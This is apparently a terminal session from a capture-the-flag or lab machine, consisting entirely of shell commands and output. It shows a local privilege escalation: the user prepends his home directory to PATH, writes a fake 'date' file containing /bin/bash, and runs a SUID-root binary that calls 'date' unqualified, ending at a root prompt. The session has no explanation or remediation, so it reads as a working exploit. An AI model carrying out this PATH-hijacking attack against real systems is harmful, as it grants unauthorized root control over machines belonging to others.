 oscar@WebServer:~/scripts$ export PATH=/home/oscar:$PATH
oscar@WebServer:~/scripts$ echo $PATH
/home/oscar:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
oscar@WebServer:~/scripts$ echo "/bin/bash" > date
oscar@WebServer:~/scripts$ chmod 777 date
oscar@WebServer:~/scripts$ ./current-date
Sat Dec 14 16:50:06 CET 2024
oscar@WebServer:~/scripts$ cat date
/bin/bash
oscar@WebServer:~/scripts$ ls
current-date  date
oscar@WebServer:~/scripts$ ls -la
total 32
drwx------ 2 oscar oscar  4096 Dec 14 16:49 .
drwx------ 4 oscar oscar  4096 Aug 26  2020 ..
-rwsr-xr-x 1 root  root  16784 Aug 26  2020 current-date
-rwxrwxrwx 1 oscar oscar    10 Dec 14 16:49 date
oscar@WebServer:~/scripts$ cd ..
oscar@WebServer:~$ echo $PATH
/home/oscar:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
oscar@WebServer:~$ la -la date
ls: cannot access 'date': No such file or directory
oscar@WebServer:~$ echo "/bin/bash" > date
oscar@WebServer:~$ chmod 777 date
oscar@WebServer:~$ cat date
/bin/bash
oscar@WebServer:~$ ls
date  my_password  scripts
oscar@WebServer:~$ ./scripts/current-date
root@WebServer:~#